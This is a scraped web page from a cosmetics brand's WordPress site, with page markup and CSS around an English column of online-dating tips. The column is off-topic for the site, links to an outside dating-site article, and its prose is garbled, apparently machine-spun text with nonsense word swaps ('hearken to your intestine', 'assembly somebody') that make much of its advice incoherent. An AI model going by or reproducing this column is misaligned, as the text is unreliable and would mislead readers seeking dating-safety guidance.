/wCU1LVRrJquGgpjwnlO+coUnMeQfVJ\/oX\/veqtuqcn1x4LVVDjHDfL7\/mI8Mbha1LkpuD0JppbCUqjyCFuE58qis+vTHXNTp24W1MZLFscZDCcgBkjlyOvSqA1hw\/fsSFTtNyZDbjeS\/b5BHMU+qCNlDH3pq0ddWTcIlsuN4etTbEhclDLh5AFEjygn196j9ret0WSRu9p7Wi1tfQbUuzS5EtcWO5JW2TIcR1UlQKQo+m2KjKeK+mp6mbZBkJbIjF1XRKGgk45T2B9qD4j6qhXy3XSw269IjqgMeLJC2Q4lxBG2Cf3FUlqCPYf4FCdt0kouMVaS6GW\/IpxePMcjzAY6CnwW3bGafLx9vuQ3XfU5Q8EruHEH\/tZer\/pZxKW1Q\/KyQf8AEQR1\/OuaNXxF2u6rcfSSc+GoHtg7fYj9jUn4gSrlpPVDGoIc5Tj7zSHFPhPKh0482PUe1Meu9RQtTWMX9pkJWpGH0J7K71sxqUFhdMx5ah2vc+yvr3BcuDTlzYACQeg6qApitL70ST8U06EJQcb9FH0p1TKm\/DGI2tJZWNl90g+3rTzpbTkOWSZHKrl\/lhoqAwOpP170FJxi1IZNRsacRw0\/dG7nOTG+FV47pSDsSjb+r02+tdifhpbTElqUgYSFJSk+tc2WPTtotbXxUBIUp7bm9ge1dM8BmHIwjgjl51gnNbHpNSVikjJ9Qm\/[base64]\/[base64]\/HIKnH3OlOmvbslTrNliqwhoDnx3NFaEhNeL8c6nyt7pz61Jt9yarj0iLd7cHZLtkuu5RbLNHtyNlcuVVBLXEcu+pFPdW4wKG\/+o9TUm1POPwqnAcuunlRXuiLeGEKkED5uvqTV517pJfBR9zEW\/klcC2FthCUq2Tsc1s418dKbgNJBDR5lkd\/ajZ8lEKCC3utWyABuTSljhG229c6UeZ97JJ9KdMYuQG5MIb\/AJCBvy770Ii1eKjytnAG5p8tlpfuLniKSrC1HOR2FFXpUazQ1b+YjG9QTZNGOeSFfwsSJojIRkA4pHX09jTllEVrAkSAW2gOuT1OPpUotTIgWhV9l4SqSSGydvL1KvpiquQ+7r7VMm7K5lQoR8KKnGxx3qvP6nhE9a2\/[base64]\/emZgkgEmnGM4BuDntSYR6YcSnA6Uew4NsqIpjbeUCArvTlHdGwHbakEe2XEjBSTTbr66\/wAK0hPlZxs2j\/1LSP70TGe3wTjbagNZQBetIXWFjmKo6loA\/wAyPMP\/AMaiuWa5L+TLfp8ox1dUp9bo\/wDKIjpbVcK0cL7jqdu4QzqF2ShalN4K+QKGx75KTv8AWphpHTFpeXGQpxuVHlNruayRtzkAb\/mTXONptcO\/[base64]\/[base64]\/[base64]\/2+zDS9hTEfkfESnBzOOEAH2Tt6UyNO7lhduOEIQYKHZzMKO0EtN4SkDoEjtXQ3DNHwkiOEDyt4H3qi9MN5leMo5Oau\/RCyx4SsjIAOT2re9NSi8mTrm3E6q0zeFfDNgLCioBO+2B3qZGYhuOVDCVEYPTYd6p3SF05koIVlWycdjUxevRcSW0DOBirlsOSnXPgjuuJyCsrdUktoJUEY3OBQ\/BDW6pF9nwXXMISMjc4HtUf4hTudS0c\/IFAJUvv747UzcLZLLF8cRHCeQ5Kirv271Xl8E0Xh7i59SwkagnkrSCwgHbPzE1z3xSsa4d\/[base64]\/HSC3GbVlKcFR7Z71XlnUqXNduKwSpR5UZ7AVYlnZcZaDSM+I4Mr9h6VPW8\/UQTilwPoDcyWFJRzNtnkbHqe5qQMW92W6hlIyjASBjYDuaQ0rp92cv4hzAYbOAfU98VMHpFvscZUhSkICE4G+MChJ+Axjkb7rIg6YtvMtSQceu9VfbFXDiRqZMCNzCLz87rmdkNjqaauIWtJmrLyiz2hSlpKuQJT\/UTVl2azJ4ZaDcQOQXa4pCSo\/0k9vt1qB9EvkrXjlrBEVr\/ALNWQDLo+BjJSeiQfOr79KfuHekmbHphpyQAkpR4jyz696g2hdNq4j8Rpl5kArtlkUGWyeilDr+uTU04ua1jWqxvaesqkgq\/luLT6d8VApKCc2T7XJqKKI4n6hbu2opPwav5XP4TfuB1NQ55aWwltByQMCtX5nxM+Q4nKgg8qT\/ekglQPMfmqhJuWWXFFRWBj1jC+JtolDdcc5P0PWoID+dWk4luU0\/[base64]\/APUuXWzTa9KpUpAJSWyD6Ham7S1otkSymfHhtpfe8q14yVA9t6ysrPj2SWN+0vuQriFa7d4rkkwmS7yEcxSDtiuZOKDLVvaN1go+HldPFb8pI9DjY\/esrK1dA3uRk6xcFc3FpqXDakSEBTigCVAYyftVT6zddcuK0uOKUE7DmOTj61lZXQWNtLJgSSUePki0ltCHAEpx0NaNuuJQUhZxWVlBfgIJJZJ\/waiRn9UB15oLU20paSeytt6tnUa1lxKSo4z0rKypF+FEXkJ02SFgirf0mtRCSVHO1ZWVq6Eo6wu3Sji\/DT5u1O0aS\/4Th8ZWSd9\/rWVladhmVkL1064rkKlk4XtmnHho2ghKikZIyaysqi\/xMtR\/Ci5Lf\/KiKW2Ak46j6U0XBxaYK3grzhskGsrKhZKjlbXc+ZImueM+pX8xXWo1BAIJIyRWVlVH2XI9E9sSlM2CStslKkpUQRUFSS\/cCXTzkHO\/rWVlPfgYvJctmbRC0eh+KkNuFJ8w61Br+86WMc53O9ZWVen+AoQ\/GPWkG0K8MKSDsT+lWLZkpENx4DznOVVlZU8fwogs\/Ey1oLaItkjpjpCAGArb1PWqH4qXu6qmfCmc54RURyjAFZWVE\/JMh0\/D\/abdKugnSYiHJABUFqyTkVKOOMuS1HeU28oFuHIWj2VjGf1rKymWdfkKHX5jNwfjMQOEHxcNpLTz5Wpxaeqj6mqL4jzpanZKS8rCeYj2NZWVUu\/AvyLtX43\/AH5K4tSUmMFEbqUcn13ouUkJGwrKyq3+0sMboxJkkE96gmrkpTe3+UAZwT9cVlZUUugS6GbtmiohPNWVlNQPBJLQo5Iz2rKyspxBPs\/\/2Q=="}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="AoiCocoアオイココ &raquo; フィード" href="https://aoicoco.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="AoiCocoアオイココ &raquo; コメントフィード" href="https://aoicoco.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='sbi_styles-css'  href='https://aoicoco.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://aoicoco.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='style-css'  href='https://aoicoco.com/wp-content/themes/aoicoco/style.css?ver=6.0.11' type='text/css' media='all' />

<!-- Google アナリティクス スニペット (Site Kit が追加) -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-192607100-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["aoicoco.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-192607100-1", {"anonymize_ip":true});
</script>

<!-- (ここまで) Google アナリティクス スニペット (Site Kit が追加) -->
<link rel="alternate" type="application/json+oembed" href="https://aoicoco.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faoicoco.com%2Fcolumn%2F2022%2F05%2Fkeep-away-from-online-dating-pitfalls-with-these-5-3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://aoicoco.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faoicoco.com%2Fcolumn%2F2022%2F05%2Fkeep-away-from-online-dating-pitfalls-with-these-5-3%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.82.0" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body>
<div id="container">
<header id="header">
<div id="logo"><a href="https://aoicoco.com/"><img src="https://aoicoco.com/wp-content/themes/aoicoco/img/common/logo.svg" alt="空気と水で洗う新発想クレンジングAoi Coco."></a></div>
<nav id="nav">
<ul>
<li><a href="https://aoicoco.com/">TOP</a></li>
<li><a href="https://aoicoco.com/#concept">CONCEPT</a></li>
<li><a href="https://aoicoco.com/#lineup">LINE UP</a></li>
<li><a href="https://aoicoco.com/column/">COLUMN</a></li>
<li><a href="https://aoicoco.com/faq/">FAQ</a></li>
<li><a href="https://fre-plus.com/cart" target="_blank"><i>CART</i><img src="https://aoicoco.com/wp-content/themes/aoicoco/img/common/cart.svg" alt="CART"></a></li>
<li><a href="https://fre-plus.com/sign_in" target="_blank"><i>LOGIN</i><img src="https://aoicoco.com/wp-content/themes/aoicoco/img/common/user.svg" alt="LOGIN"></a></li>
</ul>
</nav>
<div id="global">
<ul>
<li><a href="https://fre-plus.com/cart" target="_blank"><i>CART</i><img src="https://aoicoco.com/wp-content/themes/aoicoco/img/common/cart.svg" alt="CART"></a></li>
<li><a href="https://fre-plus.com/sign_in" target="_blank"><i>LOGIN</i><img src="https://aoicoco.com/wp-content/themes/aoicoco/img/common/user.svg" alt="LOGIN"></a></li>
</ul>
</div>
<div id="open"><div><span></span><span></span><span></span></div><i>MENU</i></div>
</header>
<main id="main">


<nav id="bread">
<ul>
<li><a href="https://aoicoco.com/">トップ</a></li>
<li><a href="https://aoicoco.com/column/">コラム</a></li>
<li>Keep Away From Online Dating Pitfalls With These 5 Suggestions From Our Lawyers</li>
</ul>
</nav>



<article>
<header>
<h1><i>COLUNM</i>コラム</h1>
</header>
<section id="body">
<div class="meta">
<div class="cat"><a href="https://aoicoco.com/category/tips-for-online-dating/" rel="tag">Tips for Online Dating</a></div>
<time datetime="2022-05-23">2022.05.23</time>
</div>
<h2>Keep Away From Online Dating Pitfalls With These 5 Suggestions From Our Lawyers</h2>
<div class="content">
<h1>Keep Away From Online Dating Pitfalls With These 5 Suggestions From Our Lawyers</h1>
<p>Ask the best questions Guys usually get stuck asking dull questions during first on-line dates. But merely spitting out facts makes for boring dialog. So quite than jumping from one recommendation to long, dive particular person into every one. It makes it all the extra simple to hear something somewhat learn something that shall be helpful to you in the lengthy term. Something that I look ahead to utilizing myself. A lot of occasions people feel like when you get on a dating site that assembly somebody is the best factor in the world but, who is that this particular person you met on this web site.</p>
<p><img class="aligncenter" style="display: block;margin-left:auto;margin-right:auto;" src="[data-uri]" width="307px%" alt="online dating tips" /></p>
<p>Josh stated sooner is best, and emphasised not exploring all of your dialog factors on-line by chatting for too long – that may lead to some awkward silences IRL. Chatting for four months on-line earlier than meeting can even create weird expectations and lead to disappointments if issues don’t pan out whenever you meet. So sure, assembly soonish after beginning to chat is worthwhile in my thoughts. Okay, so you’ve found a dating website or two that you simply like, you’ve created an attractive profile and paid the fee, and now you’re ready to get out there and begin connecting. Finally, don’t neglect that there are 1000&#8217;s of folks utilizing on-line dating companies and they gained&#8217;t all be right for you.</p>
<h2>Pay Attention Free For 30 Days</h2>
<p>In my opinion such a book should not be written for it&#8217;ll do extra harm than good. Although there’s no magic opening line that works finest, a professional tip is to point out one thing in your match’s profile that sparked your interest as a enjoyable approach to break the ice. If it helps, think of a pre-planned excuse to leave in case you want to get out early. For example, tell your date forward of time that you&#8217;ve got plans to meet up with a pal and text them when you need them to swoop in “early” to meet you. In a pinch, head to the bathroom and say you simply got a name out of your roommate who wants your help ASAP. No matter what, hearken to your intestine and don’t be afraid to use an out.</p>
<ul>
<li>Whether you’re seeking to meet the love of your life, or take issues gradual, there are a quantity of key actions that can help generate significant connections.</li>
<li>Real date was at helpful of the most effective eating places on the town in the after.</li>
</ul>
<p>Show up what First on-line dates may cause a advice of tension for helpful women and men. So show up smiling, and walk with strong, confident body language as you time up to meet her. When you greet her long the conversation off with some light, content-free banter compliments or playful teasing could <a href="https://thebestdatingsites.net/how-to-stay-safe-while-dating-online/">http://thebestdatingsites.net/how-to-stay-safe-while-dating-online/</a> work nice right here. Time it enjoyable ladies mild early on will allow you both to really feel more snug. And that will make it easier for the individual of you long join as the date progresses.</p>
<h3>Suggestions The Means To Acknowledge The One On A Date</h3>
<p>This can be a powerful reminder of your motivation for dating within the first place. Sometimes, it’s not utterly clear what somebody is looking for however as soon as you may be in contact with what you want, you&#8217;ll find out extra if you message them. It&#8217;s onerous to attach with others while burned out and not totally present. Taking a break from on-line dating can help refuel the method. To encourage thoughtful and respectful conversations, first and final names will appear with every submission to CBC/Radio-Canada&#8217;s on-line communities (except in kids and youth-oriented communities).</p>
<div style="text-align:center">
  <iframe loading="lazy" width="565" height="313" src="https://www.youtube.com/embed/f7G7ks70P4M" frameborder="0" alt="online dating tips" allowfullscreen></iframe>
</div>
<p>Only include a shot or two with friends—but make certain they’re not considered one of your first couple of pictures. Keeping it informal over espresso means you&#8217;ll have the ability to easily split if something feels off or your date seems to be a dud (those to-go cups can come in handy). Once you’ve decided where to satisfy, stay at that location throughout the meetup. If you meet in a cafe, bar, restaurant, or one other related location, you can get there early and speak to the employees to clarify that you’re there to meet somebody new,” says Dr. Dietzel. This check-in could presumably be through a text message or phone name. Try to not really feel impatient and resist being pressured into a face-to-face meeting—go at a tempo that feels comfy to you.</p>
</div>
</section>

<footer class="paging">
<nav class="pagination">
<div><a href="https://aoicoco.com/column/" class="top"><i>TO ALL</i></a></div>
</nav>
</footer>
</article>



</main>
<footer id="footer">
<div id="pagetop"><a href="#container"><img src="https://aoicoco.com/wp-content/themes/aoicoco/img/common/pt.svg" alt="PAGT TOP"></a></div>
<div id="info">
<dl>
<dt><img src="https://aoicoco.com/wp-content/themes/aoicoco/img/common/logo.svg" alt="空気と水で洗う新発想クレンジングAoi Coco."></dt>
<dd><img src="https://aoicoco.com/wp-content/themes/aoicoco/img/common/catchcopy.svg" alt="This gel is soft to the touch,Spread gentle on your skin."></dd>
</dl>
<ul>
<li><a href="https://aoicoco.com/">TOP</a></li>
<li><a href="https://aoicoco.com/#concept">CONCEPT</a></li>
<li><a href="https://aoicoco.com/#lineup">LINE UP</a></li>
<li><a href="https://aoicoco.com/column/">COLUMN</a></li>
<li><a href="https://aoicoco.com/faq/">FAQ</a></li>
</ul>
</div>
<div id="footerlink">
<dl>
<dt>Follow US</dt>
<dd><a href="#line" target="_blank"><img src="https://aoicoco.com/wp-content/themes/aoicoco/img/common/line.svg" alt="LINE"></a></dd>
<dd><a href="https://www.instagram.com/aoicoco_cosme/" target="_blank"><img src="https://aoicoco.com/wp-content/themes/aoicoco/img/common/instagram.svg" alt="Instagram"></a></dd>
<dd><a href="#youtube" target="_blank"><img src="https://aoicoco.com/wp-content/themes/aoicoco/img/common/youtube.svg" alt="TouTube"></a></dd>
</dl>
<ul>
<li><a href="https://aoicoco.com/company/">会社概要</a></li>
<li><a href="https://aoicoco.com/guide/">ご利用ガイド</a></li>
<li><a href="https://aoicoco.com/law/">特定商取引に基づく表示</a></li>
<li><a href="https://aoicoco.com/privacy/">プライバシーポリシー</a></li>
</ul>
</div>
<address>&copy; Aoi Coco. All Rights Reserved.</address>
</footer>
</div>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://aoicoco.com/wp-admin/admin-ajax.php";
</script>
<script>
document.addEventListener('wpcf7mailsent', function(event){
	location = './thanks/';
}, false);
</script><script type='text/javascript' src='https://aoicoco.com/wp-content/themes/aoicoco/js/jquery.min.js' id='jquery-js'></script>
<script type='text/javascript' src='https://aoicoco.com/wp-content/themes/aoicoco/js/jquery.inview.min.js' id='inview-js'></script>
<script type='text/javascript' src='https://aoicoco.com/wp-content/themes/aoicoco/js/ofi.min.js' id='ofi-js'></script>
<script type='text/javascript' src='https://aoicoco.com/wp-content/themes/aoicoco/js/share.js' id='share-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://aoicoco.com/wp-content/themes/aoicoco/style.css?ver=6.0.11
body_size: 6144
content:
@charset "utf-8";
@import url('https://fonts.googleapis.com/css2?family=Montserrat:wght@300&display=swap');


/*reset*/
/*******************************************************************/
html{box-sizing:border-box;overflow-y:scroll;-webkit-text-size-adjust:100%}*,:after,:before{background-repeat:no-repeat;box-sizing:inherit}:after,:before{text-decoration:inherit;vertical-align:inherit}*{padding:0;margin:0}audio:not([controls]){display:none;height:0}hr{overflow:visible}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}summary{display:list-item}small{font-size:80%}[hidden],template{display:none}abbr[title]{border-bottom:1px dotted;text-decoration:none}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}code,kbd,pre,samp{font-family:monospace,monospace}b,strong{font-weight:bolder}dfn{font-style:italic}mark{background-color:#ff0;color:#000}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}input{border-radius:0}[role=button],[type=button],[type=reset],[type=submit],button{cursor:pointer}[disabled]{cursor:default}[type=number]{width:auto}[type=search]{-webkit-appearance:textfield}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}textarea{overflow:auto;resize:vertical}button,input,optgroup,select,textarea{font:inherit}optgroup{font-weight:700}button{overflow:visible}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:0;padding:0}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button:-moz-focusring{outline:1px dotted ButtonText}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}button,select{text-transform:none}button,input,select,textarea{background-color:transparent;border-style:none;color:inherit}select{-moz-appearance:none;-webkit-appearance:none}select::-ms-expand{display:none}select::-ms-value{color:currentColor}legend{border:0;color:inherit;display:table;max-width:100%;white-space:normal}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}img{width:auto;max-width:100%;height:auto;border-style:none;vertical-align:middle}i{vertical-align:middle}progress{vertical-align:baseline}svg:not(:root){overflow:hidden}audio,canvas,progress,video{display:inline-block}@media screen{[hidden~=screen]{display:inherit}[hidden~=screen]:not(:active):not(:focus):not(:target){position:absolute!important;clip:rect(0 0 0 0)!important}}[aria-busy=true]{cursor:progress}[aria-controls]{cursor:pointer}[aria-disabled]{cursor:default}::-moz-selection{background-color:#b3d4fc;color:#000;text-shadow:none}::selection{background-color:#b3d4fc;color:#000;text-shadow:none}ul,ol{list-style:none}i{font-style:normal}
a { color: #333; text-decoration: none;}
@media only screen and (min-width: 769px){ a { transition: all .2s ease-out;} a:hover { filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60); opacity: 0.6;}}
*:focus { outline: none;}


/*LAYOUT*/
/*******************************************************************/
html { font-size: 62.5%;}
body { -webkit-text-size-adjust: 100%; touch-action: manipulation; width: 100%; height: 100%; font-family: "Hiragino Sans", "Hiragino Kaku Gothic ProN", Meiryo, "sans-serif"; font-size: 1.6rem; line-height: 1.4; color: #333;}
#container { position: relative; width: 100%; overflow: hidden;}
i, address, time, #nav li a, #info li, #footerlink dt, .news dt, .pagination { font-family: 'Montserrat', sans-serif; font-weight: 300; letter-spacing: 0.2em; line-height: 1;}


/*HEADER*/
/*******************************************************************/
#header { position: relative; text-align: center; padding: 48px; z-index: 1000;}
.home #header { position: absolute; top: 0; left: 0; width: 100%;}
#nav { position: fixed; top: 0; left: -100%; display: flex; justify-content: center; align-items: center; width: 100%; height: 100vh; padding: 0 70px; background: #FFF; z-index: 500; transition: 1.6s cubic-bezier(.19,1,.22,1);}
#nav li { padding: 1.4vh 0; overflow: hidden;}
#nav li a { opacity: 0; display: block; transform: translateY(100%); transition: 0.1s cubic-bezier(.19,1,.22,1); font-size: 2rem; color: #3F3B32;}
#nav li a i { display: inline-block; margin-right: 12px;}
#open { position: fixed; top: 0; left: 0; display: flex; flex-direction: column; justify-content: center; align-items: center; width: 86px; height: 86px; background: #FFF; z-index: 1000; cursor: pointer; pointer-events: auto; box-shadow: 0 0 30px rgba(0,0,0,.05);}
#open div { position: relative; width: 24px; height: 17px;}
#open i { display: block; margin-top: 8px; font-size: 1rem;}
#open span { position: absolute; left: 0; display: block; width: 24px; height: 3px; background: #3DCFC9; transition: .2s linear;}
#open span:nth-child(1) { top: 0;}
#open span:nth-child(2) { top: 7px;}
#open span:nth-child(3) { top: 14px;}
.open #open span:nth-child(1) { top: 7px; transform: rotate(45deg);}
.open #open span:nth-child(2) { width: 0;}
.open #open span:nth-child(3) { top: 7px; transform: rotate(-45deg);}
.open #nav { pointer-events: auto; left: 0;}
.open #nav li a { opacity: 1; transform: translateY(0); transition: 2.4s cubic-bezier(.19,1,.22,1);}
#nav li:nth-of-type(1) a { transition-delay: .24s!important;}
#nav li:nth-of-type(2) a { transition-delay: .32s!important;}
#nav li:nth-of-type(3) a { transition-delay: .40s!important;}
#nav li:nth-of-type(4) a { transition-delay: .48s!important;}
#nav li:nth-of-type(5) a { transition-delay: .56s!important;}
#nav li:nth-of-type(6) a { transition-delay: .64s!important;}
#nav li:nth-of-type(7) a { transition-delay: .72s!important;}
#nav li:nth-of-type(8) a { transition-delay: .80s!important;}
#nav li:nth-of-type(9) a { transition-delay: .88s!important;}
#nav li:nth-of-type(10) a { transition-delay: .96s!important;}
#global { position: absolute; top: 48px; right: 48px;}
#global ul { display: flex;}
#global li { margin-left: 24px;}
#global li i { display: inline-block; margin-right: 12px; font-size: 1.1rem;}


/*FOOTER*/
/*******************************************************************/
#pagetop { display: none; position: fixed; right: 32px; bottom: 0; z-index: 500;}
#footer { position: relative;}
#footer address { font-size: 1rem; font-style: normal;}
#info, #footerlink { display: flex; flex-wrap: wrap; justify-content: space-between; align-items: center; max-width: calc(1200px + 11.2vw); margin: 0 auto;}
#info { position: relative; padding: 120px 5.6vw;}
#info::before { content: ''; position: absolute; top: 0; left: calc(50% - 50vw); width: 100vw; height: 100%; background: url("img/common/footer.jpg") center no-repeat; background-size: cover; z-index: -1;}
#info dd { margin-top: 32px;}
#info ul { margin: 24px 0;}
#info li { display: inline-block; margin-left: 2.4vw; font-size: 1.4rem;}
